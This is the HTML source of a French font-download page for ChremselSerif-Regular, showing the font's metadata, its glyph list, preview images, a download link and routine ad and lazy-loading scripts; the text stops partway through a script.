<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,951,536</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Polices">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Polices">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Polices">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Polices">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Polices">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Polices">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Polices">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Polices">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Polices">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Polices">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Polices">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Polices">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Polices">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Polices">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Polices">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Polices">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Polices">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Polices">Whitelisa</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- ChremselSerif-Regular Polices Télécharger -->  
				

<div class="breadcrumbs">
    <a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span><span class="webfontsbreadcrumb s24"> / <a href="/ChremselSerif-Regular.font" title="ChremselSerif-Regular" class="freefontsbreadcrumblink">ChremselSerif-Regular</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">ChremselSerif-Regular Polices Télécharger</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Le téléchargement va commencer dans 20 secondes ... Sinon, essayez les liens suivants</b><br />
 <br />
<a href="/ChremselSerif-Regular.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="Télécharger polices" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Lien de téléchargement</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/86770/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Signaler un lien cassé</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Daniel McShee - www.danielmcshee.co.uk FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Daniel McShee - www.danielmcshee.co.uk FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Chremsel Serif-Regular.otf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span><h2> ChremselSerif-Regular  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 0.000;PS (version unavailable);hotconv 1.0.57;makeotf.lib2.0.21895 DEVELOPMENT</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 75</li>

						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					<p class="t2 s13"><span class="s13">caract&egrave;res:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAJUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/ChremselSerif-RegularA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/ChremselSerif-RegularA.webp" alt="ChremselSerif-Regular Polices MAJUSCULES"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/ChremselSerif-Regulara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/ChremselSerif-Regulara.webp" alt="ChremselSerif-Regular Polices MINUSCULES"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Roboto-Slab-Light.font" title="Roboto Slab Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Roboto Slab Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Very-Fine-Serif.font" title="Very Fine Serif" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Very Fine Serif</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
